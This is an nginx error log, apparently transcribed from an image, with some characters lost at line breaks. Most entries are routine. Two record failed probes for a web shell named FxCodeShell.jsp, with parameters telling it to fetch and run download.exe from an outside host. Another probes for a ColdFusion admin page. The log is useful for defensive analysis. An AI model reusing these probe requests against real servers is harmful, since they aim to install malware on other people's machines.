 2019/03/25 15:52:31 [error] 4726#0: *3 open() "/usr/local/nginx/html/favicon.ic
" failed (2: No such file or directory), client: 222.31.127.51, server: localhos
t, request: "GET /favicon.ico HTTP/1.1", host: "118.89.236.4", referrer: "http:
/118.89.236.4/"
2019/03/25 16:15:36 [notice] 8054#0: signal process started
2019/03/25 16:17:33 [notice] 8233#0: signal process started
2019/03/25 19:54:25 [error] 8234#0: *22 open() "/usr/local/nginx/html/FxCodeShe
l.jsp" failed (2: No such file or directory), client: 118.89.186.244, server: l
calhost, request: "GET /FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=ht
p://fid.hognoob.se/download.exe HTTP/1.1", host: "118.89.236.4", referrer: "htt
://118.89.236.4:80/FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://
id.hognoob.se/download.exe"
2019/03/25 23:21:11 [error] 8234#0: *34 open() "/usr/local/nginx/html/FxCodeShe
l.jsp" failed (2: No such file or directory), client: 118.89.61.63, server: loc
lhost, request: "GET /FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http
//fid.hognoob.se/download.exe HTTP/1.1", host: "118.89.236.4", referrer: "http:
/118.89.236.4:80/FxCodeShell.jsp?view=FxxkMyLie1836710Aa&os=1&address=http://fi
.hognoob.se/download.exe"
2019/03/25 23:55:18 [error] 8234#0: *37 "/usr/local/nginx/html/CFIDE/administra
or/index.html" is not found (2: No such file or directory), client: 34.73.15.5,
server: localhost, request: "GET /CFIDE/administrator/ HTTP/1.1", host: "118.89
236.4"